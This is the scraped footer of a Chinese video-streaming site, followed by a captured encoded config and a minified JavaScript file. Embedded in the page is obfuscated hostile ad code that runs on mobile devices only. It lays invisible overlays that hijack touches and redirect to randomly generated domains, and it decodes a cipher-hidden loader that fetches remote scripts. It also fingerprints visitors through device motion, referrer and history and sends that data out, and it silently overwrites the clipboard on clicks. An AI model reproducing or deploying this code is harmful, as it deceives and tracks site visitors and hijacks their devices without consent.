data-pic="https://vip.dytt-img.com/upload/vod/20250724-1/5d89798efec7ec663a14474c9c8dcba9.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏影视</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2109gc.amvu4a.com:8005/d/3195?t=0.5083774539755677
body_size: 1125
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{Qn11KQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0Qp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0Qp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm2q^LL5Sm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6804
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}s}K^5YD(mC5h_7T2m(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@}s}K^5YD(m4(6JJ)Rm(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@}COJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}COJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();